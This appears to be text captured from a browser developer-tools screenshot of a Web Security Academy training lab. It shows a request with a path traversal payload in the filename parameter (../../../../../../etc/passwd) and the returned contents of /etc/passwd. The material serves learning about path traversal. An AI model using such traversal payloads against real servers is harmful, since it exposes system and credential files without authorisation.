 0a1500f203a7d6bf80bca89e00fe00b7.web-security-academy.net/image?filename=../../../../../../etc/passwd
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder Adbl
Preserve log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc CSS
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 m
Name Headers Payload Preview Response Initiator Timing Cookies
image?filename=../../../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin